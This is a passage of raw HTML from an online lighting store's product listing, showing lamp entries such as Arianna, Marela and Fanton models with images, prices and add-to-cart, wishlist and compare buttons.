			 <a href="https://lamparaseiluminacion.com/en/pie-s-works/black-metal-foot-lamp-model-arianna-3-lights-alemar" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/26908-home_default/black-metal-foot-lamp-model-arianna-3-lights-alemar.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/26908-large_default/black-metal-foot-lamp-model-arianna-3-lights-alemar.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/26909-home_default/black-metal-foot-lamp-model-arianna-3-lights-alemar.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/26909-large_default/black-metal-foot-lamp-model-arianna-3-lights-alemar.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="27066" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_27066" href="#"  data-dismiss="modal" data-rel="27066" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '27066', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="27066" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">pie-s-works</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/pie-s-works/black-metal-foot-lamp-model-arianna-3-lights-alemar">Black metal...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p><strong>PIE SALON 3L ARIANNA NEGRO-ORO 3 X 25W G-9</strong></p>
<p>ARIANNA...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€165.51</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="27065" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/26911-home_default/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/26911-large_default/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/26912-home_default/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/26912-large_default/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="27065" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_27065" href="#"  data-dismiss="modal" data-rel="27065" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '27065', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="27065" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/arianna-ceiling-lamp-in-black-color-of-3-lights-ajp">ARIANNA ceiling...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>LAMPARA 3L ARIANNA NEGRO-ORO 3 X 33W G-9</p>
<p>ARIANNA Collection </p>
<p>Color...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€113.60</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="27064" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/pared-apliques/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/26913-home_default/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/26913-large_default/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/26914-home_default/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/26914-large_default/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
											<li class="out_of_stock">Out-of-Stock</li>
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="27064" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart-disable btn-default" title="Out of stock">
				<span>out of stock</span>
			</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_27064" href="#"  data-dismiss="modal" data-rel="27064" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '27064', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="27064" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">pared-apliques</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/pared-apliques/1-light-wall-application-model-arianna-black-with-crystal-tulip-ajp">1 light wall...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>APLIQUE 1L ARIANNA NEGRO-ORO 1 X 33W G-9</p>
<p>ARIANNA Collection </p>
<p>Color...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€36.94</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="27032" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/derek-black-envelope-lamp-1-light-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/26979-home_default/derek-black-envelope-lamp-1-light-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/26979-large_default/derek-black-envelope-lamp-1-light-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/26980-home_default/derek-black-envelope-lamp-1-light-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/26980-large_default/derek-black-envelope-lamp-1-light-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="27032" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_27032" href="#"  data-dismiss="modal" data-rel="27032" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '27032', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="27032" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/derek-black-envelope-lamp-1-light-ajp">DEREK black...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>ONMESA DEREK NEGRO-TRANSP. 1 X 60W E-27</p>
<p>Collection DEREK </p>
<p>NEGRO +...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€52.51</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24156" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/pendant-ines-black-colour-for-decorative-bulb-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19774-home_default/pendant-ines-black-colour-for-decorative-bulb-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19774-large_default/pendant-ines-black-colour-for-decorative-bulb-ajp.jpg"
					>
				
			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24156" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24156" href="#"  data-dismiss="modal" data-rel="24156" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24156', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24156" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/pendant-ines-black-colour-for-decorative-bulb-ajp">Pendant INES...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>1 light black metal pendant with satin leather portalamparas for decorative bulb...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€13.96</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24177" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-with-white-screen-model-marela-chrome-5-lights-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19732-home_default/lamp-with-white-screen-model-marela-chrome-5-lights-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19732-large_default/lamp-with-white-screen-model-marela-chrome-5-lights-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21099-home_default/lamp-with-white-screen-model-marela-chrome-5-lights-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21099-large_default/lamp-with-white-screen-model-marela-chrome-5-lights-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24177" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24177" href="#"  data-dismiss="modal" data-rel="24177" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24177', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24177" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-with-white-screen-model-marela-chrome-5-lights-ajp">Lamp with white...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>MarELA model ceiling lamp</p>
<p>Chrome color</p>
<p>Material Main metal-panel...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€179.49</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24176" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19734-home_default/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19734-large_default/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21101-home_default/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21101-large_default/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24176" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24176" href="#"  data-dismiss="modal" data-rel="24176" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24176', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24176" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-with-fabric-screens-model-marela-chrome-3-lights-ajp">Lamp with...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>MarELA model ceiling lamp</p>
<p>Chrome color</p>
<p>Material Main metal-panel...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€125.58</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24187" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/chrome-lamp-with-white-screen-gloria-5-lights-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19721-home_default/chrome-lamp-with-white-screen-gloria-5-lights-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19721-large_default/chrome-lamp-with-white-screen-gloria-5-lights-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21042-home_default/chrome-lamp-with-white-screen-gloria-5-lights-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21042-large_default/chrome-lamp-with-white-screen-gloria-5-lights-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24187" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24187" href="#"  data-dismiss="modal" data-rel="24187" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24187', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24187" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/chrome-lamp-with-white-screen-gloria-5-lights-ajp">Chrome Lamp...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>5-armed lamp with GLORIA model screens</p>
<p>Chrome color</p>
<p>Material Main...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€139.76</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24153" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/plafones/plafon-3-lights-model-tripoli-black-smith-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19777-home_default/plafon-3-lights-model-tripoli-black-smith-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19777-large_default/plafon-3-lights-model-tripoli-black-smith-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21115-home_default/plafon-3-lights-model-tripoli-black-smith-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21115-large_default/plafon-3-lights-model-tripoli-black-smith-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24153" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24153" href="#"  data-dismiss="modal" data-rel="24153" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24153', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24153" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">plafones</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/plafones/plafon-3-lights-model-tripoli-black-smith-ajp">Plafon 3 lights...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Plafon 3 lights in black metal with satin leather portal for decorative bulb model...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€29.95</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24152" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19778-home_default/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19778-large_default/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21116-home_default/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21116-large_default/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24152" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24152" href="#"  data-dismiss="modal" data-rel="24152" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24152', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24152" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-lamp-led-5-lights-model-fanton-nickel-satin-ajp">Linear lamp led...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>5-light linear lamp with integrated LED illumination of 54w model FANTON.</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€318.90</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24151" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
